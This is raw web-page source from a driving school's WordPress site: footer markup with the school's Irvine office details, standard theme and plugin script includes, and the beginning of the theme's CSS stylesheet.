                        <div id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title">Support</h3><div class="menu-new-vda-menu-footer-container"><ul id="menu-new-vda-menu-footer" class="menu"><li id="menu-item-15889" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-15889"><a href="https://varsitydrivingacademy.com/blog/">Blog</a></li>
<li id="menu-item-38600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38600"><a href="https://varsitydrivingacademy.com/teen-driving-school-orange-county/">Teen Drivers</a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a href="https://varsitydrivingacademy.com/parent-information-for-vda-driving-school/">Parent of Teen</a></li>
<li id="menu-item-38601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38601"><a href="https://varsitydrivingacademy.com/adult-driving-education-school/">Adult Drivers</a></li>
<li id="menu-item-38602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38602"><a href="https://varsitydrivingacademy.com/international-student-drivers-training/">International Drivers</a></li>
<li id="menu-item-38603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38603"><a href="https://varsitydrivingacademy.com/policies/">Policies</a></li>
<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://varsitydrivingacademy.com/vda-driving-school-vehicles/">Vehicles</a></li>
<li id="menu-item-15897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15897"><a href="https://varsitydrivingacademy.com/varsity-driving-academy-media/">Media</a></li>
<li id="menu-item-15898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15898"><a href="https://varsitydrivingacademy.com/vda-driving-school-events/">Events</a></li>
<li id="menu-item-38604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38604"><a href="https://varsitydrivingacademy.com/varsity-driving-academy-frequently-asked-questions/">FAQ</a></li>
</ul></div></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">A proud member of:</h3><img width="255" height="103" src="https://varsitydrivingacademy.com/wp-content/uploads/2020/07/Driving-School-Association-of-California.png" class="image wp-image-27567  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">A proud member of:</h3><img width="300" height="129" src="https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-300x129.png" class="image wp-image-31337  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-300x129.png 300w, https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-600x258.png 600w, https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-768x330.png 768w, https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-480x206.png 480w, https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-510x219.png 510w, https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association.png 841w" sizes="(max-width: 300px) 100vw, 300px" /></div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-8" class="widget widget_text"><h3 class="widget-title">Headquarters and Office Location &#8211; Irvine</h3>			<div class="textwidget"><strong>Location</strong>
<br>
<strong><a href="https://www.google.com/maps/place/Varsity+Driving+Academy/@33.6758394,-117.8006791,17z/data=!3m1!4b1!4m5!3m4!1s0x80dcddb056dafeab:0x86dae8fdfafcc2f2!8m2!3d33.6758394!4d-117.7984904">34 Creek Road, Suite D, Irvine, CA 92604</a></strong>
<br><br>
<strong>Hours</strong><br>
<b>Monday -Thursday<br>
9:00am to 6:00pm</b><br>
<b>Friday<br>
9:00am to 5:00pm</b><br>
<b>Saturday
Office is closed</b><br>
<b>Sunday
Office is closed </b><br>
<b>**Our Instructors are working 7 Days a week for Behind the Wheel Training Sessions and Online Support**</b></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

        <div id="copyright" class="copyright">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-6">
                    <div class="edumodo-credit-wrapper">
                                                <div class="copyright-info">Powered by </div>
                                                                        <div class="user-credit">
                            <a href="https://socialhalomedia.com">
                                Social Halo Media                            </a>
                        </div>
                                            </div>
                </div>

                                <div class="col-md-6 col-sm-6">
                    <div class="footer-social-icons text-right">
                        <ul>
                                                        <li><a href="https://www.facebook.com/VarsityDrivingAcademy/"><i class="fa fa-facebook"></i></a></li>
                                                                                    <li><a href="https://twitter.com/varsitydriving"><i class="fa fa-twitter"></i></a></li>
                                                                                    <li><a href="https://www.instagram.com/varsitydriving/"><i class="fa fa-instagram"></i></a></li>
                                                                                                                                                                                                </ul>
                    </div>
                </div>
                            </div>
        </div>
    </div>
    </div>

</div><!-- #page -->
</div> <!-- tx-site-content-inner -->
</div> <!-- tx-site-content -->
</div> <!-- tx-site-pusher -->
</div> <!-- tx-site-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/edumodo-child\/*","\/wp-content\/themes\/edumodo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=9814412f6c2f8f8de894fcfd6ce47665' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/js/jquery.countdownTimer.js?ver=3.2.1" id="edumodo-countdownTimer-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/js/youtube-popuo.js?ver=3.2.1" id="edumodo-youtube-popup-js"></script>
<script type="text/javascript" id="edumodo_dynamic_category-js-extra">
/* <![CDATA[ */
var ajaxpagination = {"ajaxurl":"https:\/\/varsitydrivingacademy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/js/dynamic_category.js?ver=3.2.1" id="edumodo_dynamic_category-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/js/slick.js?ver=3.2.1" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/js/core.js?ver=3.2.1" id="edubin-core-scripts-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/classie.js?ver=4.3.6" id="classie-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/jquery.plugin.js?ver=1768926647" id="jquery-p-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=4.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/meanmenu.min.js?ver=4.3.6" id="meanmenu-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=4.3.6" id="atvimg-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=4.3.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=4.3.6" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/theme.main.js?ver=4.3.6" id="edumodo-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/varsitydrivingacademy.com\/wp-admin\/admin-ajax.php"});
</script><script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=4.25.1" id="learndash-main-js"></script>
<script id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=4.25.1" id="learndash-breakpoints-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"18130","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/varsitydrivingacademy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.25.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/varsitydrivingacademy.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script defer type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763024300" id="akismet-frontend-js"></script>
<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"141542286da245559a40683828fe736c","s":"_18130","sandbox":false}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f5c79ec08b34a66ad41ad11f06fe29b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/style.css?ver=4.3.6
body_size: 71599
content:
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body {
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  font-size: 16px;
  line-height: 26px;
  color: #4b5158;
}
.site-content {
  background-color: #EDF0F2;
}
a {
  color: #07294d;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  outline: 0;
}
a:hover,
a:focus {
  text-decoration: none;
  outline: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  color: #07294d;
}
pre {
  font-size: 16px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  color: #07294d;
}
ul,
ol {
  margin-left: 0;
}
li > ul {
  margin-bottom: 0;
  padding-left: 15px;
}
li > ol {
  margin-bottom: 0;
  margin-left: 15px;
  padding-left: 20px;
}
ul > li > ol > li {
  margin-left: 15px;
}
.comment-content ul {
  margin-left: 0;
}
.comment-content ol {
  margin-left: 0;
}
.comment-content ol li {
  margin-left: 0;
}
.comment-content ul > li > ul {
  margin-left: 15px;
}
.comment-content ol > li > ol {
  margin-left: 15px;
}
.comment-content table {
  width: 100%;
}
.comment-content td,
.comment-content tr td {
  border: 1px solid #e8e9eb;
}
.comment-content tbody tr th,
.comment-content tbody tr td {
  padding: 10px 10px;
}
.comment-content table tbody tr td#today {
  background: #e8e9eb;
  color: white;
}
.comment-content table tfoot #prev a {
  margin: 16px 0;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.comment-content table tfoot #prev a:hover {
  text-decoration: none;
}
.entry-content tr {
  border: 1px solid #e8e9eb;
  padding: 10px 10px;
}
.entry-content td,
.entry-content th {
  padding: 10px 10px;
}
.entry-content ul {
  margin-left: 0;
}
.entry-content ol {
  margin-left: 0;
}
.entry-content ol li {
  margin-left: 0;
}
.entry-content ul > li > ul {
  margin-left: 15px;
}
.entry-content ol > li > ol {
  margin-left: 15px;
}
.entry-content td,
.entry-content th {
  border: 1px solid #e8e9eb;
}
select {
  border: 1px solid #e8e9eb;
  padding: 10px;
  width: 100%;
  outline: none;
}
textarea:focus,
input:focus {
  outline: none;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
  color: #000;
  border: 1px solid #e8e9eb;
  border-radius: 2px;
  padding: 8px 10px;
  font-size: 14px;
  outline: none;
  width: 100%;
  font-weight: 700;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: #fff;
}
input[type="search"] {
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  background-color: #fff;
  border-color: #ecb101;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  padding-left: 18px;
  padding-right: 18px;
  color: white;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #ecb101;
  font-size: 14px;
  font-weight: 700;
}
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #242c5e;
  border-color: #242c5e;
}
::-webkit-input-placeholder {
  color: #787f88;
}
:-moz-placeholder {
  color: #787f88;
}
::-moz-placeholder {
  color: #787f88;
}
:-ms-input-placeholder {
  color: #787f88;
}
/* remember to define focus styles! */
:focus {
  outline: 0;
}
.mc4wp-form-fields {
  margin: 25px 0;
}
.mc4wp-form-fields input[type="button"],
.mc4wp-form-fields input[type="reset"],
.mc4wp-form-fields input[type="submit"] {
  padding-left: 18px;
  padding-right: 18px;
  color: white;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #ecb101;
  font-size: 14px;
  font-weight: 700;
}
.mc4wp-form-fields input[type="button"]:hover,
.mc4wp-form-fields input[type="reset"]:hover,
.mc4wp-form-fields input[type="submit"]:hover {
  background: #242c5e;
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wpuf-form-add input[type="text"],
.wpuf-form-add input[type="email"] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.search-form {
  display: flex;
  justify-content: center;
}
.search-form label {
  margin-bottom: 0;
  width: 100%;
  transition: all 0.5s ease;
}
.post-password-form label {
  width: auto;
  display: inline-block;
}
.post-password-form input[type="password"] {
  border-radius: 2px 0 0 2px;
  font-size: 14px;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
.post-password-form input[type="button"],
.post-password-form input[type="reset"],
.post-password-form input[type="submit"] {
  color: white;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #ecb101;
  font-size: 14px;
  font-weight: 700;
  padding: 8px 30px;
  margin-left: -5px;
}
.post-password-form input[type="button"]:hover,
.post-password-form input[type="reset"]:hover,
.post-password-form input[type="submit"]:hover {
  background: #242c5e;
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
/*------------------------------------------- 
---------- Contact Page -------------
--------------------------------------------*/
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=text],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=password],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=email],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=url],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=number],
.edumodo-from ul.wpuf-form li .wpuf-fields textarea {
  background: inherit;
}
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=text],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=password],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=email],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=url],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=number] {
  padding: 10px;
}
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit] {
  border-radius: 0;
  border: 1px solid #ecb101;
  text-shadow: none;
  box-shadow: none;
  color: white;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #ecb101;
  font-size: 14px;
  font-weight: 700;
  padding: 8px 30px;
  margin-left: -5px;
}
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover {
  background: #242c5e;
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover,
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus,
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus {
  outline: 0;
  color: #fff;
  border: 1px solid #242c5e;
  text-decoration: none;
  background: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-from label {
  font-size: 15px;
  font-weight: normal;
}
ul.wpuf-form li .wpuf-fields input[type=text]:focus,
ul.wpuf-form li .wpuf-fields input[type=password]:focus,
ul.wpuf-form li .wpuf-fields input[type=email]:focus,
ul.wpuf-form li .wpuf-fields input[type=url]:focus,
ul.wpuf-form li .wpuf-fields input[type=number]:focus,
ul.wpuf-form li .wpuf-fields textarea:focus {
  outline-color: #ecb101;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
div.wpforms-container-full .wpforms-form input[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit],
div.wpforms-container-full .wpforms-form .wpforms-page-button {
  padding: 6px 32px;
  background: #ecb101;
  color: white;
  border: 1px solid #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {
  background: #242c5e;
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#edumodo-apply-now {
  font-weight: 500;
}
#edumodo-apply-now div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-textarea textarea {
  height: 120px;
}
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=date],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=datetime],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=datetime-local],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=email],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=month],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=number],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=password],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=range],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=search],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=tel],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=text],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=time],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=url],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=week],
#edumodo-apply-now div.wpforms-container-full .wpforms-form select,
#edumodo-apply-now div.wpforms-container-full .wpforms-form textarea {
  border-bottom: 1px solid #d7e4ed;
  border-top: none;
  border-left: none;
  border-right: none;
  border-radius: 0;
  background: transparent;
  color: #5a6e79;
  font-weight: 500;
}
#edumodo-apply-now::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #5a6e79;
  opacity: 1;
  /* Firefox */
}
#edumodo-apply-now:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #5a6e79;
}
#edumodo-apply-now::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #5a6e79;
}
.woocommerce .woocommerce-breadcrumb,
nav.woocommerce-breadcrumb {
  color: #fff;
  position: relative;
  font-size: 14px;
  margin-top: 6px;
}
.woocommerce .woocommerce-breadcrumb a,
nav.woocommerce-breadcrumb a {
  color: #fff;
  position: relative;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.woocommerce .woocommerce-breadcrumb a:hover,
nav.woocommerce-breadcrumb a:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wpcf7-form input[type="reset"],
.wpcf7-form input[type="submit"] {
  padding: 15px 30px;
  font-size: 14px;
}
.btn {
  padding: 10px 30px;
  margin: 0 10px 0 0;
  background: #ecb101;
  border-radius: 50px;
  font-size: 14px;
  font-weight: 700;
  border: 1px solid #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn:hover,
.btn:focus,
.btn.focus {
  outline: 0;
  color: #fff;
  border: 1px solid #242c5e;
  text-decoration: none;
  background: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-active {
  background: #e8e9eb;
  color: #000;
  border-color: #e8e9eb;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-active:hover {
  background: #ecb101;
  color: #fff;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-link {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-link:hover {
  text-decoration: none;
  color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
i.glyph-icon.flaticon-right-arrow {
  font-size: 16px;
}
i.glyph-icon.flaticon-left-arrow {
  font-size: 16px;
}
/*--------------------------------------------------------------
# Mailchimp Shortcode
--------------------------------------------------------------*/
#mc_embed_signup {
  padding-top: 20px;
}
#mc_embed_signup #mce-email {
  height: 41px;
  border: 1px solid #f8f8f8;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
#mc_embed_signup #tx-subscribe {
  padding: 8px 12px 8px 12px;
  margin: 0;
  padding-left: 18px;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  font-weight: 700;
}
#mc_embed_signup #tx-subscribe:hover {
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mc-field-group {
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
}
/*--------------------------------------------------------------
# Woocommerce
--------------------------------------------------------------*/
.woocDERommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  border: 1px solid #e8e9eb;
  background: #fff;
  padding: 30px;
}
/*--------------------------------------------------------------
## mailchimp 
--------------------------------------------------------------*/
.mc4wp-form-fields p {
  width: 100%;
  margin: 0;
  display: flex;
}
.mc4wp-form-fields,
.edumodo-mailchimp {
  display: flex;
